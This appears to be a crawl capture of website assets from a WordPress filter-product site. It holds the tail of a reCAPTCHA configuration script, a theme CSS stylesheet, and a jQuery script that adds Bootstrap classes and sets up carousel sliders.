l,1,null,0,0,null,null,null,0],\x22https://vizfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v1vUoTIiVtlHlb2Zty336zuOV3dlVBIOW3+zpyUj9qA\\u003d\x22,1,0,null,1,1768617020115,0,0,[168,170],null,[213,131],\x22RC-6OcdZV3CO9b_LQ\x22,null,null,null,null,null,\x220dAFcWeA5tiY1N5IRAxsBqxVeDmGyPzOwaXFaTDYQaaRUrCGayVGojys9_zUHX_vXDesqWR1zaDj1ZvwuAGy7zkjTzTE9P92OFGA\x22,1768699819787]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3
body_size: 2277
content:
@charset "UTF-8";body{font-family:"Stem";font-weight:400;font-size:14px;line-height:1.42857143;background-color:#f0f0f0}a:hover{text-decoration:none}a:visited{color:#fff}.color-white{color:#fff !important}.color-black{color:#000 !important}.bg-white{background:#fff !important}.brand-bg-color{background:#e41853 !important}.bg-none{background:0 0 !important}.owl-stage-outer{z-index:1}.owl-nav{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav div{color:#fff;display:inline-block;padding:15px 20px;font-size:25px;line-height:25px;background:#e41853;border:1px solid transparent;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.owl-nav div:hover{background:#fff;color:#e41853;border:1px solid #e41853}.owl-nav .owl-prev{-webkit-transform:translateX(-80px);-ms-transform:translateX(-80px);transform:translateX(-80px)}.owl-nav .owl-next{float:right;-webkit-transform:translateX(80px);-ms-transform:translateX(80px);transform:translateX(80px)}.ct-btn{border-color:#e41853}.ct-btn:hover{border-color:#e41853;background:0 0 !important;color:#e41853}.ct-btn-white:hover{border-color:#e41853;background:#fff !important;color:#e41853}nav.navigation a:hover{color:#fff !important;background:#e41853 !important}nav.navigation a.active_brand_bg{color:#fff !important;background:#e41853 !important}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/fonts/Stem-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.ttf) format("truetype");font-weight:400;font-style:normal}.header-top{background:#e41853;padding:10px 0}.header-top a{font-size:14px;padding:0 10px}.header-top a:hover{opacity:.7}.header-top a:hover span{border:0}.header-top a span{border-bottom:1px solid;border-color:rgba(255,255,255,.3);padding:2px 4px}.main-header input:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#e41853}.main-header .input-group-text{border-color:#e41853}.main-header .header-main-nav .nav-item{border-right:1px solid #ededed}.main-header .header-main-nav .nav-item:last-child{border:0}.main-header .header-main-nav a:hover{color:#999 !important}.main-slider{background-position:center;background-attachment:fixed;padding-top:80px;padding-bottom:200px}.main-slider .item{background:rgba(228,24,83,.9)}.main-slider .slider-title{letter-spacing:2px}.ct-breadcrumb a{color:#858585;line-height:1.42857143}.product-box{border-bottom:1px solid #d1d1d1}.product .card-img{background:rgba(240,240,240,.9) !important}.product .owl-carousel{margin-top:-130px}.product .card-title{position:relative;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.product .card-title:hover{color:#e41853}.product .card-title:before{content:"";position:absolute;top:0;left:0;width:30px;display:block;border-top:2px solid #000}.our-blog .owl-nav .owl-prev{-webkit-transform:translateX(-85px);-ms-transform:translateX(-85px);transform:translateX(-85px)}.our-blog .owl-nav .owl-next{-webkit-transform:translateX(85px);-ms-transform:translateX(85px);transform:translateX(85px)}.call-to-action .call-to-action-text{letter-spacing:1.5px;font-weight:600}.call-to-action .call-to-action-box{background-position:center;background-attachment:fixed}.post-content .content-main-title{font-size:30px !important;margin-top:0 !important;margin-bottom:16px !important}.post-content .content-title{font-size:24px;margin-top:30px;margin-bottom:10px;line-height:1.1;color:#333}.post-content .border-style{padding-left:20px;padding-bottom:3px;position:relative}.post-content .border-style:before{content:"—";margin-right:5px;position:absolute;left:0}.post-content .page-quotation{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}.post-content .card,.post-content .card-title{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-content .card:hover{border-color:#e41853}.post-content .card:hover .card-title{color:#e41853}.sidebar-menu{border-left:1px solid #ededed}.sidebar-menu ul{padding-bottom:3rem !important}.sidebar-menu li{padding:8px 15px}.sidebar-menu li a{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.sidebar-menu li a:hover{color:#e41853 !important;text-decoration:underline}.post-box img{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a{color:#000 !important;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a:hover img{opacity:.7}.post-box a:hover .post-main-title{color:#e41853}.post-blog{border-bottom:1px solid #e7e7e7;padding-bottom:20px;margin-bottom:25px}.post-blog:last-child{border:0}footer.main-footer{background:#fff;font-size:12px}footer.main-footer a:hover{color:#ed1c24 !important}footer.main-footer ul a{color:#858585}footer.main-footer .list-group-item{padding-left:0 !important;padding-right:0 !important}footer.copyright{font-size:12px}footer.copyright .copyright-link{opacity:.5}footer.copyright .copyright-link a:hover{text-decoration:underline}.navbar-light .navbar-nav .nav-link,.main-header .header-main-nav .nav-item{text-transform:uppercase}.blog .post-thumbnail img{width:120px;height:120px;margin-right:3rem}.post-box img{margin:1rem}h1,h2,h3,h4,h5,h6,.entry-title{font-weight:700}.entry-title a{color:#404040}.post-content .sub-menu{padding:0 !important}.search .content-area .entry-header .entry-title,.post-type-archive .content-area .entry-header .entry-title{font-size:25px;margin:0}.inner-page-search-form #searchform{padding:2rem 0}.search .content-area .entry-header .entry-title{margin-bottom:1rem}#menu-product_nav li ul{display:none}#menu-product_nav li.ul-active ul{display:block}#menu-product-nav li.menu-item-has-children a{position:relative}#menu-product-nav li.menu-item-has-children a:before{content:"\f107";position:absolute;right:-20px;top:0;font-family:FontAwesome}#menu-product-nav li.menu-item-has-children ul li a:before{content:""}#menu-product-nav li.current-menu-item a:before,#menu-product-nav li.current-menu-parent a:before{content:"\f106"}a.readmore{color:#e41853 !important}.section-title{position:relative}.section-title:before{content:"";position:absolute;bottom:0;left:50%;width:30px;height:3px;background:#404040;border-top:3px solid;transform:translateX(-50%)}.sidebar-menu ul li ul{display:none}#menu-product-nav li.current-menu-item ul,#menu-product-nav li.current-menu-parent ul{display:block}#menu-product-nav li.current-menu-parent>a,#menu-product-nav li.current-menu-item>a{color:#ed1c24 !important}.wpcf7 select,.wpcf7 input{border-radius:0;padding:10px 15px;border:0;background:0 0;color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.3)}.wpcf7 input:focus,.wpcf7 textarea:focus{color:#fff;box-shadow:none;border-color:#fff;background:0 0}.wpcf7 textarea{padding:10px 15px;background:0 0;border-radius:0;border:1px solid rgba(255,255,255,.3)}.wpcf7 #contact_submit{border:1px solid;font-size:14px;padding:13px 48px;color:#000;border-color:transparent;text-transform:uppercase}.wpcf7 #contact_submit:hover{border:1px solid #fff;color:#fff;border-radius:0}.wpcf7 input::placeholder,.wpcf7 textarea::placeholder,.wpcf7 select::placeholder{color:rgba(255,255,255,.7);opacity:1}.wpcf7 input:-ms-input-placeholder,.wpcf7 textarea:-ms-input-placeholder,.wpcf7 select:-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 input::-ms-input-placeholder,.wpcf7 textarea::-ms-input-placeholder,.wpcf7 select::-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 select{color:rgba(255,255,255,.7)}span.wpcf7-not-valid-tip{color:#000 !important}div.wpcf7-validation-errors{color:#fff !important}div.wpcf7-mail-sent-ok{border:2px solid #000 !important;color:#fff !important;margin-top:0 !important}@media (max-width:1280px){.main-slider .slider-title{font-size:25px;margin-bottom:10px !important}#primary-menu{margin:0}#primary-menu li{padding-left:0 !important;padding-right:0 !important}.owl-nav{display:none}}@media (max-width:768px){.main-slider .slider-title{font-size:20px;margin-bottom:10px !important}}@media (max-width:750px){.section-title{font-size:25px}.main-slider .slider-title{font-size:20px}.main-header{padding:0 !important}.ct-header-logo{padding:20px 0 20px !important;text-align:center}.header-main-nav{padding-bottom:20px !important}.menu-main_menu-container ul{margin-left:0}.header-search-form{margin-bottom:20px}.blog .post-thumbnail img{margin:15px}.main-footer .menu-header-top-nav-container #menu-header-top-nav-1{margin-left:0}footer.copyright,.copyright-link{text-align:center !important}}

--- FILE ---
content_type: application/javascript
request_url: https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3
body_size: 628
content:
(function($){'use strict';jQuery(document).ready(function($){$("#primary-menu").addClass("nav justify-content-center");$("#primary-menu li").addClass("nav-item pl-3 pr-3");$("#primary-menu li a").addClass("nav-link color-black");$("footer section.widget").addClass("col-md-3");$("footer ul").addClass("list-group");$("footer ul li").addClass("list-group-item rounded-0 border-0 bg-none p-1");$("#custom-product-post div.post-thumbnail").addClass("card-img");$("#product-sidebar-nav ul").addClass("list-group");$("#product-sidebar-nav ul li").addClass("list-group-item rounded-0 border-0 bg-none");$("#product-sidebar-nav ul li a").addClass("color-black");$(".post-content ul").addClass("list-group m-0");$(".post-content ul li").addClass("list-group-item rounded-0 border-0 bg-none");$(".post-content ul li a").addClass("color-black");$(".navbar-collapse ul").addClass("navbar-nav pt-4 pt-lg-0");$(".navbar-collapse ul li").addClass("nav-item");$(".wpcf7 #contact_submit").addClass("btn btn-primary rounded-0 ct-btn bg-white");$(".header-top section").addClass("m-0");$(".header-top ul").addClass("list-group m-0 d-flex flex-row");$(".header-top ul li").addClass("list-group-item rounded-0 border-0 p-0 bg-none");$(".header-top ul li a").addClass("badge badge-light bg-none color-white font-weight-normal rounded-0");$('#main-slider').owlCarousel({loop:true,margin:10,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:1})
$('#owl-carousel-product').owlCarousel({loop:true,autoplay:true,autoplayTimeout:3000,margin:30,nav:false,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},600:{items:3},1000:{items:5}}})
$('#owl-carousel-blog').owlCarousel({loop:true,margin:30,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},1000:{items:2}}})});}(jQuery));